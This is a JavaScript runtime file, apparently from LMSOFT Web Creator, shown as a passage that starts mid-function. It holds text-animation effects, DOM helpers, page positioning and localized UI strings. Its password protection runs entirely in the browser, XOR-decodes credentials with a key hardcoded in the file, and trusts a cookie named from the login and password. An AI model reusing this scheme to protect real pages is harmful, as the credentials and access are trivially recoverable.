	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   var language; //Ajout de cette variable pour ne pas avoir d'assignation globale

/*   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }
*/
   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}
function TagFullScreenMode()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	var $obj = $("#"+this.id);
	var $clone = $obj.clone();
	var css = {
		"width":"100%",
		"height":"100%",
		"position":"fixed",
		"top":"0",
		"left":"0",
		"z-index": 9999,
		"background-color": "rgba(0, 0, 0, 0.8)"
	};
	$clone.css(css);
	$clone.toggleClass('fullscrean');
	$clone.append("<span class='fullscreen-close fa fa-times'></span>");
	var $close = $clone.find('.fullscreen-close');
	$close.css({
		"position": "absolute",
		"top": "5px",
		"right": "10px",
		"font-size": "30px",
		"color": "white",
		"cursor": "pointer",
	});
	$close.click(function(){
		$(this).parent().remove();
	})
	$clone.appendTo("body");
}
function TagMaximize()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	var css = {
		"width":"100%",
		"height":"100%",
		"position":"absolute",
		"top":"0",
		"left":"0",
		"z-index": 9999,
		//"background-color": "#000"
	};
	
	var obj = $("#"+this.id);
	obj.css(css);
	obj.toggleClass('maximized');
}
function TagMinimize()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	
	var obj = $("#"+this.id);
	obj.attr('style', "");
	obj.toggleClass('maximized');
	
}
function TagToggleMaximizeMinimize()
{
	if(this.IsMaximized())
	{
		this.Minimize();
	}else{
		this.Maximize();
	}
}
function TagIsFullScreen()
{
	return $("#"+this.id).hasClass('fullscrean');
}

function TagIsMaximized()
{
	return $("#"+this.id).hasClass('maximized');
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   var placeholderId = "#" + this.id + "_placeholder"
   var objectPlaceholder = $(placeholderId);

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","block");
	   }
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","inherit");
	   }
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   var placeholderId = "#" + this.id + "_placeholder"
   var objectPlaceholder = $(placeholderId);

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","none");
	   }
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","hidden");
	   }
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
	if(this.offsetTop==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.y;

	   return $("#"+this.id).css("top").replace("px", "");
	}
	else {
	   return this.offsetTop;
	}
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px";
}

function TagGetLeft() 
{
	if(this.offsetLeft==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.x;

	   return $("#"+this.id).css("left").replace("px", "");
	}
	else {
	   return this.offsetLeft;
	}
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
	if(this.offsetWidth==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.w;

	   return $("#"+this.id).css("width").replace("px", "");
	}
	else {
	   return this.offsetWidth;
	}
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px";
}

function TagGetHeight() 
{
	if(this.offsetHeight==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.h;

	   return $("#"+this.id).css("height").replace("px", "");
	}
	else {
	   return this.offsetHeight;
	}
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px";
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
